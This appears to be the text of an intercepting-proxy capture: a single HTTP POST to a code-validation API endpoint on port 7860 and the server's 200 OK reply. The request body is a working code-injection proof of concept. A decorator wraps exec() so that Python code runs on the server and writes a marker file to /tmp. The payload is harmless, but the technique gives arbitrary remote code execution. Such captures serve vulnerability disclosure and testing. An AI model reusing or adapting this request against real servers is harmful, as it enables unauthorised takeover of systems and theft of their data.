 Request
Pretty Raw Hex
\n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: your-ip:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 137
11
12 {
13 "code":
"@exec(\"raise Exception(__import__('builtins').open('/tmp/BHS.txt','w').write('PoC successful'))\"
)\ndef foo():\n  pass"
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Wed, 23 Apr 2025 11:15:23 GMT
3 server: uvicorn
4 content-length: 54
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"14"
]
}
}